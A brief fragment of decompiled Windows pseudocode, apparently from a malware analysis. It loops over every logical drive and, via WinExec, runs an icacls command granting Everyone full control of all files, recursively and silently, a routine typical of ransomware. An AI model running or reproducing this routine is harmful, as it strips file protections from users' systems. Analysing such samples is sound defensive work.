 strcpy(v43, "icacls \"");
v44 = 0;
qmemcpy(&v21, "\" /grant Everyone:F /T /C /Q", 0x1Du);
v22 = 0;
v23 = 0;
v24 = 0;
v25 = 0;
v42 = GetLogicalDrives();
v64 = 0;
for ( i = 0; i < 26; ++i )
{
v64 = (v42 >> i) & 1;
if ( v64 )
{
v57 = i + 65;
v58 = 58;
v59 = 92;
v60 = 42;
v61 = 0;
strcpy(&CmdLine, v43);
strcat(&CmdLine, &v57);
strcat(&CmdLine, &v21);
WinExec(&CmdLine, 0);
}
}